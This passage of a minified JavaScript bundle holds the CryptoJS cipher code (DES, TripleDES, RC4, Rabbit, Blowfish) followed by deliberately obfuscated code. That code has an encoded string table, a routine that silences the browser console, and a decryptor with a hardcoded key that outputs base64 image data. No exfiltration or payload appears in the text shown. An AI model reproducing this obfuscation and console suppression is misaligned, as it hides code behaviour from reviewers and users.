160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],f=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],h=o.DES=i.extend({_doReset:function(){for(var r=this._key.words,t=[],n=0;n<56;n++){var e=a[n]-1;t[n]=r[e>>>5]>>>31-e%32&1}for(var i=this._subKeys=[],o=0;o<16;o++){var u=i[o]=[],f=s[o];for(n=0;n<24;n++)u[n/6|0]|=t[(c[n]-1+f)%28]<<31-n%6,u[4+(n/6|0)]|=t[28+(c[n+24]-1+f)%28]<<31-n%6;for(u[0]=u[0]<<1|u[0]>>>31,n=1;n<7;n++)u[n]=u[n]>>>4*(n-1)+3;u[7]=u[7]<<5|u[7]>>>27}var h=this._invSubKeys=[];for(n=0;n<16;n++)h[n]=i[15-n]},encryptBlock:function(r,t){this._doCryptBlock(r,t,this._subKeys)},decryptBlock:function(r,t){this._doCryptBlock(r,t,this._invSubKeys)},_doCryptBlock:function(r,t,n){this._lBlock=r[t],this._rBlock=r[t+1],l.call(this,4,252645135),l.call(this,16,65535),_.call(this,2,858993459),_.call(this,8,16711935),l.call(this,1,1431655765);for(var e=0;e<16;e++){for(var i=n[e],o=this._lBlock,a=this._rBlock,c=0,s=0;s<8;s++)c|=u[s][((a^i[s])&f[s])>>>0];this._lBlock=a,this._rBlock=o^c}var h=this._lBlock;this._lBlock=this._rBlock,this._rBlock=h,l.call(this,1,1431655765),_.call(this,8,16711935),_.call(this,2,858993459),l.call(this,16,65535),l.call(this,4,252645135),r[t]=this._lBlock,r[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function l(r,t){var n=(this._lBlock>>>r^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<r}function _(r,t){var n=(this._rBlock>>>r^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<r}t.DES=i._createHelper(h);var v=o.TripleDES=i.extend({_doReset:function(){var r=this._key.words;if(2!==r.length&&4!==r.length&&r.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var t=r.slice(0,2),n=r.length<4?r.slice(0,2):r.slice(2,4),i=r.length<6?r.slice(0,2):r.slice(4,6);this._des1=h.createEncryptor(e.create(t)),this._des2=h.createEncryptor(e.create(n)),this._des3=h.createEncryptor(e.create(i))},encryptBlock:function(r,t){this._des1.encryptBlock(r,t),this._des2.decryptBlock(r,t),this._des3.encryptBlock(r,t)},decryptBlock:function(r,t){this._des3.decryptBlock(r,t),this._des2.encryptBlock(r,t),this._des1.decryptBlock(r,t)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(v)}(),r.TripleDES));var r}(),function(){return Pr?at.exports:(Pr=1,at.exports=(r=G(),X(),J(),Br(),br(),function(){var t=r,n=t.lib.StreamCipher,e=t.algo,i=e.RC4=n.extend({_doReset:function(){for(var r=this._key,t=r.words,n=r.sigBytes,e=this._S=[],i=0;i<256;i++)e[i]=i;i=0;for(var o=0;i<256;i++){var a=i%n,c=t[a>>>2]>>>24-a%4*8&255;o=(o+e[i]+c)%256;var s=e[i];e[i]=e[o],e[o]=s}this._i=this._j=0},_doProcessBlock:function(r,t){r[t]^=o.call(this)},keySize:8,ivSize:0});function o(){for(var r=this._S,t=this._i,n=this._j,e=0,i=0;i<4;i++){n=(n+r[t=(t+1)%256])%256;var o=r[t];r[t]=r[n],r[n]=o,e|=r[(r[t]+r[n])%256]<<24-8*i}return this._i=t,this._j=n,e}t.RC4=n._createHelper(i);var a=e.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var r=this.cfg.drop;r>0;r--)o.call(this)}});t.RC4Drop=n._createHelper(a)}(),r.RC4));var r}(),function(){return Ur?ct.exports:(Ur=1,ct.exports=(r=G(),X(),J(),Br(),br(),function(){var t=r,n=t.lib.StreamCipher,e=t.algo,i=[],o=[],a=[],c=e.Rabbit=n.extend({_doReset:function(){for(var r=this._key.words,t=this.cfg.iv,n=0;n<4;n++)r[n]=16711935&(r[n]<<8|r[n]>>>24)|4278255360&(r[n]<<24|r[n]>>>8);var e=this._X=[r[0],r[3]<<16|r[2]>>>16,r[1],r[0]<<16|r[3]>>>16,r[2],r[1]<<16|r[0]>>>16,r[3],r[2]<<16|r[1]>>>16],i=this._C=[r[2]<<16|r[2]>>>16,4294901760&r[0]|65535&r[1],r[3]<<16|r[3]>>>16,4294901760&r[1]|65535&r[2],r[0]<<16|r[0]>>>16,4294901760&r[2]|65535&r[3],r[1]<<16|r[1]>>>16,4294901760&r[3]|65535&r[0]];for(this._b=0,n=0;n<4;n++)s.call(this);for(n=0;n<8;n++)i[n]^=e[n+4&7];if(t){var o=t.words,a=o[0],c=o[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),h=u>>>16|4294901760&f,l=f<<16|65535&u;for(i[0]^=u,i[1]^=h,i[2]^=f,i[3]^=l,i[4]^=u,i[5]^=h,i[6]^=f,i[7]^=l,n=0;n<4;n++)s.call(this)}},_doProcessBlock:function(r,t){var n=this._X;s.call(this),i[0]=n[0]^n[5]>>>16^n[3]<<16,i[1]=n[2]^n[7]>>>16^n[5]<<16,i[2]=n[4]^n[1]>>>16^n[7]<<16,i[3]=n[6]^n[3]>>>16^n[1]<<16;for(var e=0;e<4;e++)i[e]=16711935&(i[e]<<8|i[e]>>>24)|4278255360&(i[e]<<24|i[e]>>>8),r[t+e]^=i[e]},blockSize:4,ivSize:2});function s(){for(var r=this._X,t=this._C,n=0;n<8;n++)o[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,n=0;n<8;n++){var e=r[n]+t[n],i=65535&e,c=e>>>16,s=((i*i>>>17)+i*c>>>15)+c*c,u=((4294901760&e)*e|0)+((65535&e)*e|0);a[n]=s^u}r[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,r[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,r[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,r[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,r[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,r[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,r[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,r[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.Rabbit=n._createHelper(c)}(),r.Rabbit));var r}(),function(){return Wr?st.exports:(Wr=1,st.exports=(r=G(),X(),J(),Br(),br(),function(){var t=r,n=t.lib.StreamCipher,e=t.algo,i=[],o=[],a=[],c=e.RabbitLegacy=n.extend({_doReset:function(){var r=this._key.words,t=this.cfg.iv,n=this._X=[r[0],r[3]<<16|r[2]>>>16,r[1],r[0]<<16|r[3]>>>16,r[2],r[1]<<16|r[0]>>>16,r[3],r[2]<<16|r[1]>>>16],e=this._C=[r[2]<<16|r[2]>>>16,4294901760&r[0]|65535&r[1],r[3]<<16|r[3]>>>16,4294901760&r[1]|65535&r[2],r[0]<<16|r[0]>>>16,4294901760&r[2]|65535&r[3],r[1]<<16|r[1]>>>16,4294901760&r[3]|65535&r[0]];this._b=0;for(var i=0;i<4;i++)s.call(this);for(i=0;i<8;i++)e[i]^=n[i+4&7];if(t){var o=t.words,a=o[0],c=o[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),f=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),h=u>>>16|4294901760&f,l=f<<16|65535&u;for(e[0]^=u,e[1]^=h,e[2]^=f,e[3]^=l,e[4]^=u,e[5]^=h,e[6]^=f,e[7]^=l,i=0;i<4;i++)s.call(this)}},_doProcessBlock:function(r,t){var n=this._X;s.call(this),i[0]=n[0]^n[5]>>>16^n[3]<<16,i[1]=n[2]^n[7]>>>16^n[5]<<16,i[2]=n[4]^n[1]>>>16^n[7]<<16,i[3]=n[6]^n[3]>>>16^n[1]<<16;for(var e=0;e<4;e++)i[e]=16711935&(i[e]<<8|i[e]>>>24)|4278255360&(i[e]<<24|i[e]>>>8),r[t+e]^=i[e]},blockSize:4,ivSize:2});function s(){for(var r=this._X,t=this._C,n=0;n<8;n++)o[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,n=0;n<8;n++){var e=r[n]+t[n],i=65535&e,c=e>>>16,s=((i*i>>>17)+i*c>>>15)+c*c,u=((4294901760&e)*e|0)+((65535&e)*e|0);a[n]=s^u}r[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,r[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,r[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,r[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,r[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,r[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,r[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,r[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.RabbitLegacy=n._createHelper(c)}(),r.RabbitLegacy));var r}(),function(){return Er?ut.exports:(Er=1,ut.exports=(r=G(),X(),J(),Br(),br(),function(){var t=r,n=t.lib.BlockCipher,e=t.algo;const i=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],o=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var a={pbox:[],sbox:[]};function c(r,t){let n=t>>24&255,e=t>>16&255,i=t>>8&255,o=255&t,a=r.sbox[0][n]+r.sbox[1][e];return a^=r.sbox[2][i],a+=r.sbox[3][o],a}function s(r,t,n){let e,i=t,o=n;for(let a=0;a<16;++a)i^=r.pbox[a],o=c(r,i)^o,e=i,i=o,o=e;return e=i,i=o,o=e,o^=r.pbox[16],i^=r.pbox[17],{left:i,right:o}}var u=e.Blowfish=n.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var r=this._keyPriorReset=this._key,t=r.words,n=r.sigBytes/4;!function(r,t,n){for(let i=0;i<4;i++){r.sbox[i]=[];for(let t=0;t<256;t++)r.sbox[i][t]=o[i][t]}let e=0;for(let o=0;o<18;o++)r.pbox[o]=i[o]^t[e],e++,e>=n&&(e=0);let a=0,c=0,u=0;for(let i=0;i<18;i+=2)u=s(r,a,c),a=u.left,c=u.right,r.pbox[i]=a,r.pbox[i+1]=c;for(let i=0;i<4;i++)for(let t=0;t<256;t+=2)u=s(r,a,c),a=u.left,c=u.right,r.sbox[i][t]=a,r.sbox[i][t+1]=c}(a,t,n)}},encryptBlock:function(r,t){var n=s(a,r[t],r[t+1]);r[t]=n.left,r[t+1]=n.right},decryptBlock:function(r,t){var n=function(r,t,n){let e,i=t,o=n;for(let a=17;a>1;--a)i^=r.pbox[a],o=c(r,i)^o,e=i,i=o,o=e;return e=i,i=o,o=e,o^=r.pbox[1],i^=r.pbox[0],{left:i,right:o}}(a,r[t],r[t+1]);r[t]=n.left,r[t+1]=n.right},blockSize:2,keySize:4,ivSize:2});t.Blowfish=n._createHelper(u)}(),r.Blowfish));var r}()));!function(){function r(r,t,n,e){return _t(t- -600,e)}const t=lt();function n(r,t,n,e){return _t(t-784,r)}for(;;)try{if(185808==parseInt(n(1122,1136))/1+parseInt(n(1135,1145))/2*(parseInt(r(0,-240,0,-230))/3)+-parseInt(n(1143,1163))/4+parseInt(r(0,-215,0,-237))/5*(-parseInt(r(0,-214,0,-237))/6)+-parseInt(r(0,-226,0,-218))/7*(parseInt(r(0,-219,0,-224))/8)+-parseInt(r(0,-236,0,-220))/9*(parseInt(n(1172,1167))/10)+parseInt(r(0,-220,0,-229))/11*(parseInt(n(1137,1157))/12))break;t.push(t.shift())}catch(e){t.push(t.shift())}}();const ht=function(){let r=!0;return function(t,n){const e=r?function(){if(n){const r=n.apply(t,arguments);return n=null,r}}:function(){};return r=!1,e}}();function lt(){const r=["mJmZmZeYmKPirgDnBa","mti1ntq0AvLnu3vM","Aw5KzxHpzG","mtbXz0D6rMy","DhjPBq","nxrOD2jlwG","odeYmZq2r3PwzeDr","zgvJCNLWDa","CMv0DxjUicHMDq","zw5J","x19WCM90B19F","yMLUza","runc","nLH2zLnUCKPHua","DgfIBgu","zgf0ytO","qMfZzty0","y29UC3rYDwn0BW","mJK3odG2u0rnC2zY","CgfK","y29UC29Szq","DgvZDa","zxjYB3i","zgf0ytPPBwfNzq","E30Uy29UC3rYDq","y3rVCIGICMv0Dq","m1jvzurpEa","mJKXoty2tvL6u3bh","AgrTBuS","D2fYBG","oda3mty1DhPSr1vI","CgfYC2u","nJqS","quvt","yKDfBgq","ugTJCZC","Dg9tDhjPBMC","CM4GDgHPCYiPka","C3vIC3rYAw5N","mtjqs3fKzKq","mta1sg9XugPs","C3rHCNrZv2L0Aa","Bg9N","DhjHy2u","zwrcuKn5s3LmDq","mZG3nJH2uMLNueK"];return(lt=function(){return r})()}function _t(r,t){const n=lt();return _t=function(t,e){let i=n[t-=349];void 0===_t.OyDbbK&&(_t.NhtRpM=function(r){let t="",n="";for(let e,i,o=0,a=0;i=r.charAt(a++);~i&&(e=o%4?64*e+i:i,o++%4)?t+=String.fromCharCode(255&e>>(-2*o&6)):0)i="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(i);for(let e=0,i=t.length;e<i;e++)n+="%"+("00"+t.charCodeAt(e).toString(16)).slice(-2);return decodeURIComponent(n)},r=arguments,_t.OyDbbK=!0);const o=t+n[0],a=r[o];return a?i=a:(i=_t.NhtRpM(i),r[o]=i),i},_t(r,t)}ht(void 0,function(){function r(r,t,n,e){return _t(n-73,t)}const t=function(){let r;function t(r,t,n,e){return _t(e- -475,r)}try{r=Function(t(-109,0,0,-87)+"nction() "+(_t(358,1192)+t(-136,0,0,-116))+'rn this")( ));')()}catch(n){r=window}return r}(),n=t[r(0,430,427)]=t.console||{},e=[r(0,454,449),i(321,0,0,339),"info",r(0,411,429),"exception",r(0,457,467),r(0,450,450)];function i(r,t,n,e){return _t(r- -42,e)}for(let o=0;o<e.length;o++)if("bGEld"===r(0,450,441)){const t=ht[r(0,422,424)+"r"].prototype[i(349,0,0,326)](ht),a=e[o],c=n[a]||t;t[i(348,0,0,339)]=ht[i(349,0,0,331)](ht),t[i(328,0,0,325)]=c[r(0,429,443)][i(349,0,0,352)](c),n[a]=t}else _0x453798=""+_0x1f3f84+_0x5e2ff4})();const vt=async r=>{function t(r,t,n,e){return _t(t-654,e)}function n(r,t,n,e){return _t(n-480,t)}try{const i="sFRUdDdCbu"+n(0,882,873)+n(0,859,858)+"8m";if(!i)return r;const o=r[n(0,856,864)]();let a="",c=o;if(o[n(0,832,855)](t(0,1003,0,1e3))){if("hdmmK"!==n(0,850,842)){let r;try{r=_0x3bfc07(t(0,1042,0,1025)+"nction() {}.constru"+t(0,1013,0,1006)+n(0,841,851)+" ));")()}catch(e){r=_0x1ea1c5}return r}{const r=o[n(0,876,862)](",");-1!==r&&(a=o.substring(0,r+1),c=o[n(0,831,852)](r+1)[t(0,1038,0,1021)]())}}const s=await(async(r,t)=>{function n(r,t,n,e){return _t(e-694,r)}function e(r,t,n,e){return _t(e- -800,n)}try{const i=ft[n(1066,0,0,1083)][n(1025,0,0,1044)].parse(r),o=ft[n(1103,0,0,1083)].Utf8[e(0,0,-414,-435)](t),a={};return a.ciphertext=i,ft[e(0,0,-417,-433)][n(1090,0,0,1081)](a,o,{mode:ft.mode[e(0,0,-405,-408)],padding:ft[e(0,0,-461,-447)][e(0,0,-433,-431)]})[e(0,0,-422,-430)](ft[n(1102,0,0,1083)].Base64)}catch(i){throw i}})(c,i);let u;return u=a?""+a+s:/^[A-Za-z0-9+/=]+$/[t(0,1009,0,996)](s)?t(0,1011,0,1005)+"/jpeg;base"+t(0,1020,0,1023)+s:s,u}catch(i){return r}};function dt(r,t,n,e){return Dt(t-744,n)}!function(){function r(r,t,n,e){return Dt(r- -518,n)}function t(r,t,n,e){return Dt(r- -626,e)}for(var n=xt();;)try{if(613291==parseInt(r(-19,0,45))/1+parseInt(t(-159,0,0,-113))/2*(-parseInt(t(-143,0,0,-202))/3)+parseInt(t(-188,0,0,-212))/4+-parseInt(r(-27,0,-41))/5*(parseInt(r(-24,0,-67))/6)+-parseInt(r(-137,0,-68))/7+-parseInt(r(-41,0,-40))/8+parseInt(r(-153,0,-167))/9)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var pt=function(){var r=!0;return function(t,n){function e(r,t,n,e){return Dt(t- -821,r)}if("cTSvr"===e(-323,-331)){var i=r?function(){if(n){var r=n[e(-116,-346)](t,arguments);return n=null,r}}:function(){};return r=!1,i}var 